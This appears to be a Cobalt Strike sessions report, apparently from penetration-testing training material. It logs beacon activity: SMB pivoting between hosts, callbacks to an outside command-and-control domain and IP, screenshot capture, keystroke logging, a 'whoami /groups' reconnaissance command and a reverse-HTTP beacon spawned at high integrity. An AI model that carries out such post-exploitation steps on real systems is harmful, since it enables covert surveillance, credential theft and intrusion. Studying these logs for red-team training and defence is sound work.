 Sessions Report
BILLING-POWER
User: SYSTEM *
PID: 1396
Opened: 09/03 07:26
Communication Path
hosts port protocol
FILESERVER 445 SMB
WS2 445 SMB
54.167.83.168, ads.losenolove.com 80 HTTP
Activity
date activity
09/03 07:26 established link to parent beacon: FILESERVER
09/03 07:27 host called home, sent: 12 bytes
09/03 07:27 take a screenshot in 1560/x86
09/03 07:27 log keystrokes in 1560 (x86)
09/03 07:27 host called home, sent: 226452 bytes
09/03 07:27 received screenshot (125875 bytes)
09/03 07:28 host called home, sent: 19 bytes
09/03 07:29 host called home, sent: 28 bytes
Sessions Report
Opened: 09/03 07:21
Communication Path
hosts port protocol
profiles.losenolove.com, game.losenolove.com, 53, 80 DNS, HTTP
freepics.losenolove.com
File Hashes
date hash name
09/03 07:22 4f5e8242b32cf8b06d1a0977540c94c3 my.dll
Activity
date activity
09/03 07:21 checkin
09/03 07:21 host called home, sent: 8 bytes
09/03 07:21 run: whoami /groups
09/03 07:21 host called home, sent: 22 bytes
09/03 07:22 spawn windows/beacon_http/reverse_http (ads.losenolove.com:80) in
a high integrity process
09/03 07:22 host called home, sent: 72720 bytes
COBALT STRIKE
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS
'零组资料文库'